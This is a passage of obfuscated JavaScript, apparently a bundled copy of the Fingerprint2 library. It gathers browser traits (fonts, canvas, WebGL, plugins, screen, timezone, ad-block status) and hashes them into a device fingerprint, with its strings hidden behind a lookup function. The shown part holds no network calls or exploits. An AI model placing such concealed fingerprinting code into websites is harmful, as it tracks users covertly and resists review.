_0x7d0ef4(){return new Promise(function(_0x1400c6,_0x5b397b){new _0x547d9c['a']({'excludeScreenResolution':!0x0,'detectScreenOrientation':!0x1,'excludePixelRatio':!0x1,'excludeJsFonts':!0x0})[_0x44c3('0x5b')](function(_0x5b397b,_0x3b2d9c){var _0x7d0ef4={'fingerprint':'','source':{}};_0x3b2d9c[_0x44c3('0x2fa')](function(_0x1400c6){_0x44c3('0x1ce')===_0x1400c6[_0x44c3('0x181')]||_0x44c3('0x1d0')===_0x1400c6[_0x44c3('0x181')]?_0x7d0ef4[_0x44c3('0x2f3')][_0x1400c6[_0x44c3('0x181')]]=_0x46219d['a'][_0x44c3('0x1a4')](_0x1400c6[_0x44c3('0x2e6')])[_0x44c3('0x11')]():_0x7d0ef4['source'][_0x1400c6[_0x44c3('0x181')]]=_0x1400c6[_0x44c3('0x2e6')];}),_0x7d0ef4['fingerprint']=_0x5b397b,_0x1400c6(_0x7d0ef4);});});}var _0x57fb92=_0x3b2d9c(0x18),_0x547d9c=_0x3b2d9c['n'](_0x57fb92),_0x46219d=_0x3b2d9c(0x5),_0x2bff22={'generate':_0x7d0ef4};_0x5b397b['a']=_0x2bff22;},function(_0x812950,_0x11e4fe,_0x3e66ab){var _0x2d57c3,_0x2ca108;!function(_0x478255,_0x1af51a,_0x56ea21){'use strict';_0x2d57c3=_0x56ea21,void 0x0!==(_0x2ca108=_0x44c3('0x12')==typeof _0x2d57c3?_0x2d57c3[_0x44c3('0xa')](_0x11e4fe,_0x3e66ab,_0x11e4fe,_0x812950):_0x2d57c3)&&(_0x812950[_0x44c3('0xb')]=_0x2ca108);}(0x0,0x0,function(){'use strict';var _0x812950=function(_0x11e4fe){if(!(this instanceof _0x812950))return new _0x812950(_0x11e4fe);var _0x3e66ab={'swfContainerId':_0x44c3('0x4d0'),'swfPath':_0x44c3('0x4d1'),'detectScreenOrientation':!0x0,'sortPluginsFor':[/palemoon/i],'userDefinedFonts':[]};this['options']=this[_0x44c3('0x13c')](_0x11e4fe,_0x3e66ab),this[_0x44c3('0x4d2')]=Array[_0x44c3('0xf')]['forEach'],this[_0x44c3('0x4d3')]=Array[_0x44c3('0xf')][_0x44c3('0x309')];};return _0x812950['prototype']={'extend':function(_0x812950,_0x11e4fe){if(null==_0x812950)return _0x11e4fe;for(var _0x3e66ab in _0x812950)null!=_0x812950[_0x3e66ab]&&_0x11e4fe[_0x3e66ab]!==_0x812950[_0x3e66ab]&&(_0x11e4fe[_0x3e66ab]=_0x812950[_0x3e66ab]);return _0x11e4fe;},'get':function(_0x812950){var _0x11e4fe=this,_0x3e66ab={'data':[],'push':function(_0x812950){var _0x3e66ab=_0x812950['key'],_0x2d57c3=_0x812950[_0x44c3('0x2e6')];_0x44c3('0x12')==typeof _0x11e4fe[_0x44c3('0x4d4')][_0x44c3('0x4d5')]&&(_0x2d57c3=_0x11e4fe[_0x44c3('0x4d4')][_0x44c3('0x4d5')](_0x3e66ab,_0x2d57c3)),this[_0x44c3('0x26c')][_0x44c3('0x2f')]({'key':_0x3e66ab,'value':_0x2d57c3});}};_0x3e66ab=this[_0x44c3('0x4d6')](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4d7')](_0x3e66ab),_0x3e66ab=this['colorDepthKey'](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4d8')](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4d9')](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4da')](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4db')](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4dc')](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4dd')](_0x3e66ab),_0x3e66ab=this['localStorageKey'](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4de')](_0x3e66ab),_0x3e66ab=this['addBehaviorKey'](_0x3e66ab),_0x3e66ab=this['openDatabaseKey'](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4df')](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4e0')](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4e1')](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4e2')](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4e3')](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4e4')](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4e5')](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4e6')](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4e7')](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4e8')](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4e9')](_0x3e66ab),_0x3e66ab=this['touchSupportKey'](_0x3e66ab),_0x3e66ab=this['customEntropyFunction'](_0x3e66ab),this[_0x44c3('0x4ea')](_0x3e66ab,function(_0x3e66ab){var _0x2d57c3=[];_0x11e4fe[_0x44c3('0x42f')](_0x3e66ab['data'],function(_0x812950){var _0x11e4fe=_0x812950['value'];void 0x0!==_0x812950[_0x44c3('0x2e6')][_0x44c3('0x147')]&&(_0x11e4fe=_0x812950['value'][_0x44c3('0x147')](';')),_0x2d57c3[_0x44c3('0x2f')](_0x11e4fe);});var _0x2ca108=_0x11e4fe[_0x44c3('0x4eb')](_0x2d57c3['join']('~~~'),0x1f);return _0x812950(_0x2ca108,_0x3e66ab[_0x44c3('0x26c')]);});},'customEntropyFunction':function(_0x812950){return _0x44c3('0x12')==typeof this[_0x44c3('0x4d4')]['customFunction']&&_0x812950[_0x44c3('0x2f')]({'key':'custom','value':this[_0x44c3('0x4d4')]['customFunction']()}),_0x812950;},'userAgentKey':function(_0x812950){return this['options'][_0x44c3('0x4ec')]||_0x812950[_0x44c3('0x2f')]({'key':'user_agent','value':this[_0x44c3('0x4ed')]()}),_0x812950;},'getUserAgent':function(){return navigator[_0x44c3('0xff')];},'languageKey':function(_0x812950){return this['options']['excludeLanguage']||_0x812950['push']({'key':_0x44c3('0x1db'),'value':navigator[_0x44c3('0x1db')]||navigator[_0x44c3('0x4ee')]||navigator[_0x44c3('0x4ef')]||navigator[_0x44c3('0x4f0')]||''}),_0x812950;},'colorDepthKey':function(_0x812950){return this[_0x44c3('0x4d4')]['excludeColorDepth']||_0x812950[_0x44c3('0x2f')]({'key':'color_depth','value':screen[_0x44c3('0x4f1')]||-0x1}),_0x812950;},'pixelRatioKey':function(_0x812950){return this['options'][_0x44c3('0x4f2')]||_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x1e5'),'value':this[_0x44c3('0x4f3')]()}),_0x812950;},'getPixelRatio':function(){return window['devicePixelRatio']||'';},'screenResolutionKey':function(_0x812950){return this[_0x44c3('0x4d4')]['excludeScreenResolution']?_0x812950:this['getScreenResolution'](_0x812950);},'getScreenResolution':function(_0x812950){var _0x11e4fe;return _0x11e4fe=this[_0x44c3('0x4d4')][_0x44c3('0x4f4')]&&screen[_0x44c3('0x4f5')]>screen['width']?[screen['height'],screen[_0x44c3('0x4f6')]]:[screen['width'],screen[_0x44c3('0x4f5')]],void 0x0!==_0x11e4fe&&_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x211'),'value':_0x11e4fe}),_0x812950;},'availableScreenResolutionKey':function(_0x812950){return this[_0x44c3('0x4d4')][_0x44c3('0x4f7')]?_0x812950:this[_0x44c3('0x4f8')](_0x812950);},'getAvailableScreenResolution':function(_0x812950){var _0x11e4fe;return screen[_0x44c3('0x4f9')]&&screen[_0x44c3('0x4fa')]&&(_0x11e4fe=this['options']['detectScreenOrientation']?screen[_0x44c3('0x4fa')]>screen[_0x44c3('0x4f9')]?[screen[_0x44c3('0x4fa')],screen[_0x44c3('0x4f9')]]:[screen[_0x44c3('0x4f9')],screen[_0x44c3('0x4fa')]]:[screen[_0x44c3('0x4fa')],screen['availWidth']]),void 0x0!==_0x11e4fe&&_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x1e6'),'value':_0x11e4fe}),_0x812950;},'timezoneOffsetKey':function(_0x812950){return this['options'][_0x44c3('0x4fb')]||_0x812950['push']({'key':_0x44c3('0x1da'),'value':new Date()[_0x44c3('0x140')]()}),_0x812950;},'sessionStorageKey':function(_0x812950){return!this['options'][_0x44c3('0x4fc')]&&this[_0x44c3('0x4fd')]()&&_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x4fe'),'value':0x1}),_0x812950;},'localStorageKey':function(_0x812950){return!this['options'][_0x44c3('0x4fc')]&&this[_0x44c3('0x4ff')]()&&_0x812950['push']({'key':_0x44c3('0x500'),'value':0x1}),_0x812950;},'indexedDbKey':function(_0x812950){return!this[_0x44c3('0x4d4')][_0x44c3('0x501')]&&this[_0x44c3('0x502')]()&&_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x503'),'value':0x1}),_0x812950;},'addBehaviorKey':function(_0x812950){return document[_0x44c3('0x1c3')]&&!this[_0x44c3('0x4d4')][_0x44c3('0x504')]&&document['body'][_0x44c3('0x505')]&&_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x506'),'value':0x1}),_0x812950;},'openDatabaseKey':function(_0x812950){return!this[_0x44c3('0x4d4')]['excludeOpenDatabase']&&window['openDatabase']&&_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x507'),'value':0x1}),_0x812950;},'cpuClassKey':function(_0x812950){return this[_0x44c3('0x4d4')][_0x44c3('0x508')]||_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x509'),'value':this['getNavigatorCpuClass']()}),_0x812950;},'platformKey':function(_0x812950){return this[_0x44c3('0x4d4')][_0x44c3('0x50a')]||_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x1e2'),'value':this['getNavigatorPlatform']()}),_0x812950;},'doNotTrackKey':function(_0x812950){return this[_0x44c3('0x4d4')][_0x44c3('0x50b')]||_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x20d'),'value':this['getDoNotTrack']()}),_0x812950;},'canvasKey':function(_0x812950){return!this[_0x44c3('0x4d4')][_0x44c3('0x50c')]&&this[_0x44c3('0x50d')]()&&_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x1ce'),'value':this[_0x44c3('0x50e')]()}),_0x812950;},'webglKey':function(_0x812950){return this['options'][_0x44c3('0x50f')]?_0x812950:this[_0x44c3('0x510')]()?(_0x812950[_0x44c3('0x2f')]({'key':'webgl','value':this['getWebglFp']()}),_0x812950):_0x812950;},'adBlockKey':function(_0x812950){return this[_0x44c3('0x4d4')][_0x44c3('0x511')]||_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x1d4'),'value':this[_0x44c3('0x512')]()}),_0x812950;},'hasLiedLanguagesKey':function(_0x812950){return this['options'][_0x44c3('0x513')]||_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x514'),'value':this[_0x44c3('0x515')]()}),_0x812950;},'hasLiedResolutionKey':function(_0x812950){return this[_0x44c3('0x4d4')][_0x44c3('0x516')]||_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x517'),'value':this[_0x44c3('0x518')]()}),_0x812950;},'hasLiedOsKey':function(_0x812950){return this[_0x44c3('0x4d4')][_0x44c3('0x519')]||_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x51a'),'value':this[_0x44c3('0x51b')]()}),_0x812950;},'hasLiedBrowserKey':function(_0x812950){return this[_0x44c3('0x4d4')]['excludeHasLiedBrowser']||_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x1d3'),'value':this[_0x44c3('0x51c')]()}),_0x812950;},'fontsKey':function(_0x812950,_0x11e4fe){return this['options']['excludeJsFonts']?this[_0x44c3('0x51d')](_0x812950,_0x11e4fe):this[_0x44c3('0x51e')](_0x812950,_0x11e4fe);},'flashFontsKey':function(_0x812950,_0x11e4fe){return this[_0x44c3('0x4d4')][_0x44c3('0x51f')]?_0x11e4fe(_0x812950):this[_0x44c3('0x520')]()&&this['hasMinFlashInstalled']()?void 0x0===this[_0x44c3('0x4d4')][_0x44c3('0x521')]?_0x11e4fe(_0x812950):void this['loadSwfAndDetectFonts'](function(_0x3e66ab){_0x812950[_0x44c3('0x2f')]({'key':'swf_fonts','value':_0x3e66ab[_0x44c3('0x147')](';')}),_0x11e4fe(_0x812950);}):_0x11e4fe(_0x812950);},'jsFontsKey':function(_0x812950,_0x11e4fe){var _0x3e66ab=this;return setTimeout(function(){var _0x2d57c3=[_0x44c3('0x522'),'sans-serif',_0x44c3('0x523')],_0x2ca108=[_0x44c3('0x524'),_0x44c3('0x525'),_0x44c3('0x526'),_0x44c3('0x527'),_0x44c3('0x528'),_0x44c3('0x529'),_0x44c3('0x52a'),_0x44c3('0x52b'),_0x44c3('0x52c'),'Book\x20Antiqua',_0x44c3('0x52d'),'Calibri',_0x44c3('0x52e'),_0x44c3('0x52f'),_0x44c3('0x530'),_0x44c3('0x531'),_0x44c3('0x532'),_0x44c3('0x533'),'Comic\x20Sans\x20MS',_0x44c3('0x534'),'Courier',_0x44c3('0x535'),_0x44c3('0x536'),_0x44c3('0x537'),_0x44c3('0x538'),_0x44c3('0x539'),_0x44c3('0x53a'),_0x44c3('0x53b'),'Lucida\x20Bright',_0x44c3('0x53c'),'Lucida\x20Console','Lucida\x20Fax','LUCIDA\x20GRANDE',_0x44c3('0x53d'),_0x44c3('0x53e'),_0x44c3('0x53f'),_0x44c3('0x540'),_0x44c3('0x541'),'Monaco',_0x44c3('0x542'),_0x44c3('0x543'),_0x44c3('0x544'),_0x44c3('0x545'),_0x44c3('0x546'),_0x44c3('0x547'),_0x44c3('0x548'),_0x44c3('0x549'),_0x44c3('0x54a'),_0x44c3('0x54b'),_0x44c3('0x54c'),_0x44c3('0x54d'),_0x44c3('0x54e'),'Segoe\x20UI',_0x44c3('0x54f'),_0x44c3('0x550'),_0x44c3('0x551'),_0x44c3('0x552'),'Times',_0x44c3('0x553'),_0x44c3('0x554'),_0x44c3('0x555'),'Verdana',_0x44c3('0x556'),_0x44c3('0x557'),_0x44c3('0x558')],_0x4c5e3a=[_0x44c3('0x559'),_0x44c3('0x55a'),_0x44c3('0x55b'),_0x44c3('0x55c'),_0x44c3('0x55d'),'Agency\x20FB','Aharoni',_0x44c3('0x55e'),_0x44c3('0x55f'),_0x44c3('0x560'),_0x44c3('0x561'),_0x44c3('0x562'),_0x44c3('0x563'),_0x44c3('0x564'),_0x44c3('0x565'),_0x44c3('0x566'),_0x44c3('0x567'),_0x44c3('0x568'),_0x44c3('0x569'),'Apple\x20Chancery',_0x44c3('0x56a'),_0x44c3('0x56b'),_0x44c3('0x56c'),'ARCHER',_0x44c3('0x56d'),_0x44c3('0x56e'),_0x44c3('0x56f'),_0x44c3('0x570'),_0x44c3('0x571'),_0x44c3('0x572'),_0x44c3('0x573'),_0x44c3('0x574'),'Bangla\x20Sangam\x20MN',_0x44c3('0x575'),_0x44c3('0x576'),_0x44c3('0x577'),_0x44c3('0x578'),_0x44c3('0x579'),'BatangChe',_0x44c3('0x57a'),_0x44c3('0x57b'),_0x44c3('0x57c'),_0x44c3('0x57d'),_0x44c3('0x57e'),_0x44c3('0x57f'),_0x44c3('0x580'),_0x44c3('0x581'),_0x44c3('0x582'),'BernhardFashion\x20BT',_0x44c3('0x583'),_0x44c3('0x584'),'BinnerD',_0x44c3('0x585'),_0x44c3('0x586'),'Bodoni\x2072','Bodoni\x2072\x20Oldstyle','Bodoni\x2072\x20Smallcaps',_0x44c3('0x587'),_0x44c3('0x588'),_0x44c3('0x589'),'Bodoni\x20MT\x20Poster\x20Compressed',_0x44c3('0x58a'),'Boulder','Bradley\x20Hand',_0x44c3('0x58b'),'Bremen\x20Bd\x20BT',_0x44c3('0x58c'),_0x44c3('0x58d'),_0x44c3('0x58e'),'BrowalliaUPC',_0x44c3('0x58f'),_0x44c3('0x590'),_0x44c3('0x591'),_0x44c3('0x592'),_0x44c3('0x593'),'CaslonOpnface\x20BT',_0x44c3('0x594'),_0x44c3('0x595'),_0x44c3('0x596'),_0x44c3('0x597'),_0x44c3('0x598'),_0x44c3('0x599'),'Chalkboard\x20SE',_0x44c3('0x59a'),_0x44c3('0x59b'),_0x44c3('0x59c'),_0x44c3('0x59d'),_0x44c3('0x59e'),'ChelthmITC\x20Bk\x20BT',_0x44c3('0x59f'),_0x44c3('0x5a0'),'Clarendon\x20Condensed',_0x44c3('0x5a1'),'Cochin',_0x44c3('0x5a2'),'Constantia',_0x44c3('0x5a3'),_0x44c3('0x5a4'),_0x44c3('0x5a5'),_0x44c3('0x5a6'),_0x44c3('0x5a7'),_0x44c3('0x5a8'),_0x44c3('0x5a9'),_0x44c3('0x5aa'),_0x44c3('0x5ab'),'Cornerstone','Coronet',_0x44c3('0x5ac'),_0x44c3('0x5ad'),'DaunPenh',_0x44c3('0x5ae'),'David',_0x44c3('0x5af'),_0x44c3('0x5b0'),_0x44c3('0x5b1'),_0x44c3('0x5b2'),_0x44c3('0x5b3'),_0x44c3('0x5b4'),'DIN',_0x44c3('0x5b5'),_0x44c3('0x5b6'),'DotumChe',_0x44c3('0x5b7'),_0x44c3('0x5b8'),_0x44c3('0x5b9'),'English\x20111\x20Vivace\x20BT','Engravers\x20MT',_0x44c3('0x5ba'),_0x44c3('0x5bb'),_0x44c3('0x5bc'),'Eras\x20Light\x20ITC',_0x44c3('0x5bd'),_0x44c3('0x5be'),_0x44c3('0x5bf'),_0x44c3('0x5c0'),_0x44c3('0x5c1'),_0x44c3('0x5c2'),_0x44c3('0x5c3'),'Felix\x20Titling',_0x44c3('0x5c4'),_0x44c3('0x5c5'),'Footlight\x20MT\x20Light',_0x44c3('0x5c6'),_0x44c3('0x5c7'),_0x44c3('0x5c8'),_0x44c3('0x5c9'),_0x44c3('0x5ca'),_0x44c3('0x5cb'),'French\x20Script\x20MT',_0x44c3('0x5cc'),_0x44c3('0x5cd'),_0x44c3('0x5ce'),'Futura',_0x44c3('0x5cf'),_0x44c3('0x5d0'),_0x44c3('0x5d1'),_0x44c3('0x5d2'),_0x44c3('0x5d3'),'Gabriola','Galliard\x20BT',_0x44c3('0x5d4'),_0x44c3('0x5d5'),_0x44c3('0x5d6'),_0x44c3('0x5d7'),_0x44c3('0x5d8'),'GeoSlab\x20703\x20Lt\x20BT',_0x44c3('0x5d9'),_0x44c3('0x5da'),_0x44c3('0x5db'),_0x44c3('0x5dc'),_0x44c3('0x5dd'),_0x44c3('0x5de'),_0x44c3('0x5df'),'Gill\x20Sans\x20Ultra\x20Bold\x20Condensed','Gisha',_0x44c3('0x5e0'),_0x44c3('0x5e1'),_0x44c3('0x5e2'),_0x44c3('0x5e3'),_0x44c3('0x5e4'),_0x44c3('0x5e5'),_0x44c3('0x5e6'),_0x44c3('0x5e7'),_0x44c3('0x5e8'),_0x44c3('0x5e9'),_0x44c3('0x5ea'),'GungsuhChe',_0x44c3('0x5eb'),'Haettenschweiler',_0x44c3('0x5ec'),_0x44c3('0x5ed'),_0x44c3('0x5ee'),_0x44c3('0x5ef'),_0x44c3('0x5f0'),_0x44c3('0x5f1'),_0x44c3('0x5f2'),'High\x20Tower\x20Text',_0x44c3('0x5f3'),_0x44c3('0x5f4'),_0x44c3('0x5f5'),_0x44c3('0x5f6'),_0x44c3('0x5f7'),_0x44c3('0x5f8'),_0x44c3('0x5f9'),_0x44c3('0x5fa'),_0x44c3('0x5fb'),'Incised901\x20Lt\x20BT','INCONSOLATA',_0x44c3('0x5fc'),_0x44c3('0x5fd'),'INTERSTATE','IrisUPC',_0x44c3('0x5fe'),_0x44c3('0x5ff'),_0x44c3('0x600'),'Jenson',_0x44c3('0x601'),_0x44c3('0x602'),'Juice\x20ITC',_0x44c3('0x603'),'Kabel\x20Ult\x20BT',_0x44c3('0x604'),_0x44c3('0x605'),'Kalinga',_0x44c3('0x606'),_0x44c3('0x607'),_0x44c3('0x608'),'Kaufmann\x20BT',_0x44c3('0x609'),_0x44c3('0x60a'),_0x44c3('0x60b'),'Korinna\x20BT',_0x44c3('0x60c'),_0x44c3('0x60d'),_0x44c3('0x60e'),'Lao\x20UI',_0x44c3('0x60f'),_0x44c3('0x610'),'Letter\x20Gothic',_0x44c3('0x611'),_0x44c3('0x612'),_0x44c3('0x613'),_0x44c3('0x614'),_0x44c3('0x615'),'Lydian\x20BT',_0x44c3('0x616'),_0x44c3('0x617'),_0x44c3('0x618'),'Malgun\x20Gothic','Mangal',_0x44c3('0x619'),_0x44c3('0x61a'),'Marker\x20Felt',_0x44c3('0x61b'),_0x44c3('0x61c'),_0x44c3('0x61d'),_0x44c3('0x61e'),'Meiryo',_0x44c3('0x61f'),'Microsoft\x20Himalaya',_0x44c3('0x620'),_0x44c3('0x621'),_0x44c3('0x622'),_0x44c3('0x623'),_0x44c3('0x624'),'Microsoft\x20YaHei',_0x44c3('0x625'),_0x44c3('0x626'),'MingLiU_HKSCS',_0x44c3('0x627'),_0x44c3('0x628'),_0x44c3('0x629'),_0x44c3('0x62a'),_0x44c3('0x62b'),_0x44c3('0x62c'),'Mistral',_0x44c3('0x62d'),_0x44c3('0x62e'),_0x44c3('0x62f'),_0x44c3('0x630'),_0x44c3('0x631'),_0x44c3('0x632'),_0x44c3('0x633'),'MS\x20LineDraw',_0x44c3('0x634'),_0x44c3('0x635'),'MS\x20Reference\x20Specialty',_0x44c3('0x636'),_0x44c3('0x637'),_0x44c3('0x638'),'MV\x20Boli',_0x44c3('0x639'),_0x44c3('0x63a'),_0x44c3('0x63b'),_0x44c3('0x63c'),_0x44c3('0x63d'),'NewsGoth\x20BT',_0x44c3('0x63e'),_0x44c3('0x63f'),'Noteworthy',_0x44c3('0x640'),'Nyala','OCR\x20A\x20Extended',_0x44c3('0x641'),_0x44c3('0x642'),_0x44c3('0x643'),_0x44c3('0x644'),'OPTIMA','Oriya\x20Sangam\x20MN',_0x44c3('0x645'),_0x44c3('0x646'),_0x44c3('0x647'),'Papyrus','Parchment',_0x44c3('0x648'),_0x44c3('0x649'),'Perpetua',_0x44c3('0x64a'),_0x44c3('0x64b'),_0x44c3('0x64c'),_0x44c3('0x64d'),'Playbill',_0x44c3('0x64e'),_0x44c3('0x64f'),_0x44c3('0x650'),_0x44c3('0x651'),'PosterBodoni\x20BT',_0x44c3('0x652'),_0x44c3('0x653'),_0x44c3('0x654'),_0x44c3('0x655'),_0x44c3('0x656'),_0x44c3('0x657'),_0x44c3('0x658'),_0x44c3('0x659'),'Rockwell',_0x44c3('0x65a'),'Rockwell\x20Extra\x20Bold',_0x44c3('0x65b'),_0x44c3('0x65c'),_0x44c3('0x65d'),_0x44c3('0x65e'),_0x44c3('0x65f'),_0x44c3('0x660'),_0x44c3('0x661'),_0x44c3('0x662'),_0x44c3('0x663'),_0x44c3('0x664'),_0x44c3('0x665'),_0x44c3('0x666'),_0x44c3('0x667'),_0x44c3('0x668'),_0x44c3('0x669'),_0x44c3('0x66a'),_0x44c3('0x66b'),_0x44c3('0x66c'),_0x44c3('0x66d'),_0x44c3('0x66e'),_0x44c3('0x66f'),_0x44c3('0x670'),_0x44c3('0x671'),_0x44c3('0x672'),_0x44c3('0x673'),_0x44c3('0x674'),_0x44c3('0x675'),_0x44c3('0x676'),_0x44c3('0x677'),_0x44c3('0x678'),'Socket',_0x44c3('0x679'),_0x44c3('0x67a'),'Steamer','Stencil',_0x44c3('0x67b'),_0x44c3('0x67c'),_0x44c3('0x67d'),'Swis721\x20BlkEx\x20BT','Swiss911\x20XCm\x20BT','Sylfaen',_0x44c3('0x67e'),_0x44c3('0x67f'),'Tamil\x20Sangam\x20MN','Technical',_0x44c3('0x680'),'Telugu\x20Sangam\x20MN',_0x44c3('0x681'),_0x44c3('0x682'),'Thonburi',_0x44c3('0x683'),'Trajan',_0x44c3('0x684'),_0x44c3('0x685'),_0x44c3('0x686'),_0x44c3('0x687'),'Tw\x20Cen\x20MT','Tw\x20Cen\x20MT\x20Condensed',_0x44c3('0x688'),_0x44c3('0x689'),_0x44c3('0x68a'),_0x44c3('0x68b'),_0x44c3('0x68c'),'Univers\x20Condensed',_0x44c3('0x68d'),_0x44c3('0x68e'),_0x44c3('0x68f'),_0x44c3('0x690'),'Viner\x20Hand\x20ITC','VisualUI',_0x44c3('0x691'),_0x44c3('0x692'),_0x44c3('0x693'),_0x44c3('0x694'),'WHITNEY',_0x44c3('0x695'),_0x44c3('0x696'),_0x44c3('0x697'),_0x44c3('0x698'),_0x44c3('0x699'),'Zurich\x20BlkEx\x20BT',_0x44c3('0x69a'),'ZWAdobeF'];_0x3e66ab[_0x44c3('0x4d4')][_0x44c3('0x69b')]&&(_0x2ca108=_0x2ca108[_0x44c3('0x27e')](_0x4c5e3a)),_0x2ca108=_0x2ca108[_0x44c3('0x27e')](_0x3e66ab[_0x44c3('0x4d4')][_0x44c3('0x69c')]);var _0x480845=document[_0x44c3('0x69d')]('body')[0x0],_0x3c4997=document[_0x44c3('0x1b9')]('div'),_0x59e5df=document[_0x44c3('0x1b9')](_0x44c3('0x415')),_0x2a01ea={},_0x1c3e39={},_0x1f7863=function(){var _0x812950=document[_0x44c3('0x1b9')](_0x44c3('0x69e'));return _0x812950[_0x44c3('0x69f')][_0x44c3('0x6a0')]=_0x44c3('0x6a1'),_0x812950[_0x44c3('0x69f')]['left']=_0x44c3('0x6a2'),_0x812950['style']['fontSize']=_0x44c3('0x6a3'),_0x812950['style']['lineHeight']=_0x44c3('0x6a4'),_0x812950[_0x44c3('0x6a5')]=_0x44c3('0x6a6'),_0x812950;},_0x32378a=function(_0x812950,_0x11e4fe){var _0x3e66ab=_0x1f7863();return _0x3e66ab[_0x44c3('0x69f')]['fontFamily']='\x27'+_0x812950+'\x27,'+_0x11e4fe,_0x3e66ab;},_0x1960a6=function(){for(var _0x812950=[],_0x11e4fe=0x0,_0x3e66ab=_0x2d57c3[_0x44c3('0x15')];_0x11e4fe<_0x3e66ab;_0x11e4fe++){var _0x2ca108=_0x1f7863();_0x2ca108[_0x44c3('0x69f')][_0x44c3('0x6a7')]=_0x2d57c3[_0x11e4fe],_0x3c4997['appendChild'](_0x2ca108),_0x812950[_0x44c3('0x2f')](_0x2ca108);}return _0x812950;}();_0x480845[_0x44c3('0x4c3')](_0x3c4997);for(var _0x4fecc2=0x0,_0x2786c5=_0x2d57c3[_0x44c3('0x15')];_0x4fecc2<_0x2786c5;_0x4fecc2++)_0x2a01ea[_0x2d57c3[_0x4fecc2]]=_0x1960a6[_0x4fecc2][_0x44c3('0x6a8')],_0x1c3e39[_0x2d57c3[_0x4fecc2]]=_0x1960a6[_0x4fecc2][_0x44c3('0x6a9')];var _0x51db1c=function(){for(var _0x812950={},_0x11e4fe=0x0,_0x3e66ab=_0x2ca108[_0x44c3('0x15')];_0x11e4fe<_0x3e66ab;_0x11e4fe++){for(var _0x4c5e3a=[],_0x480845=0x0,_0x3c4997=_0x2d57c3[_0x44c3('0x15')];_0x480845<_0x3c4997;_0x480845++){var _0x2a01ea=_0x32378a(_0x2ca108[_0x11e4fe],_0x2d57c3[_0x480845]);_0x59e5df['appendChild'](_0x2a01ea),_0x4c5e3a['push'](_0x2a01ea);}_0x812950[_0x2ca108[_0x11e4fe]]=_0x4c5e3a;}return _0x812950;}();_0x480845[_0x44c3('0x4c3')](_0x59e5df);for(var _0x224998=[],_0xf81817=0x0,_0x50f4f6=_0x2ca108[_0x44c3('0x15')];_0xf81817<_0x50f4f6;_0xf81817++)(function(_0x812950){for(var _0x11e4fe=!0x1,_0x3e66ab=0x0;_0x3e66ab<_0x2d57c3[_0x44c3('0x15')];_0x3e66ab++)if(_0x11e4fe=_0x812950[_0x3e66ab][_0x44c3('0x6a8')]!==_0x2a01ea[_0x2d57c3[_0x3e66ab]]||_0x812950[_0x3e66ab][_0x44c3('0x6a9')]!==_0x1c3e39[_0x2d57c3[_0x3e66ab]])return _0x11e4fe;return _0x11e4fe;}(_0x51db1c[_0x2ca108[_0xf81817]])&&_0x224998[_0x44c3('0x2f')](_0x2ca108[_0xf81817]));_0x480845[_0x44c3('0x4c2')](_0x59e5df),_0x480845[_0x44c3('0x4c2')](_0x3c4997),_0x812950[_0x44c3('0x2f')]({'key':'js_fonts','value':_0x224998}),_0x11e4fe(_0x812950);},0x1);},'pluginsKey':function(_0x812950){return this[_0x44c3('0x4d4')][_0x44c3('0x6aa')]||(this[_0x44c3('0x6ab')]()?this['options'][_0x44c3('0x6ac')]||_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x1dd'),'value':this[_0x44c3('0x6ad')]()}):_0x812950['push']({'key':'regular_plugins','value':this[_0x44c3('0x6ae')]()})),_0x812950;},'getRegularPlugins':function(){for(var _0x812950=[],_0x11e4fe=0x0,_0x3e66ab=navigator[_0x44c3('0x6af')]['length'];_0x11e4fe<_0x3e66ab;_0x11e4fe++)_0x812950[_0x44c3('0x2f')](navigator[_0x44c3('0x6af')][_0x11e4fe]);return this[_0x44c3('0x6b0')]()&&(_0x812950=_0x812950[_0x44c3('0x168')](function(_0x812950,_0x11e4fe){return _0x812950[_0x44c3('0x160')]>_0x11e4fe[_0x44c3('0x160')]?0x1:_0x812950[_0x44c3('0x160')]<_0x11e4fe[_0x44c3('0x160')]?-0x1:0x0;})),this[_0x44c3('0x309')](_0x812950,function(_0x812950){var _0x11e4fe=this[_0x44c3('0x309')](_0x812950,function(_0x812950){return[_0x812950[_0x44c3('0x213')],_0x812950[_0x44c3('0x6b1')]][_0x44c3('0x147')]('~');})[_0x44c3('0x147')](',');return[_0x812950[_0x44c3('0x160')],_0x812950['description'],_0x11e4fe]['join']('::');},this);},'getIEPlugins':function(){var _0x812950=[];if(Object[_0x44c3('0x3eb')]&&Object[_0x44c3('0x3eb')](window,_0x44c3('0x6b2'))||_0x44c3('0x6b2')in window){var 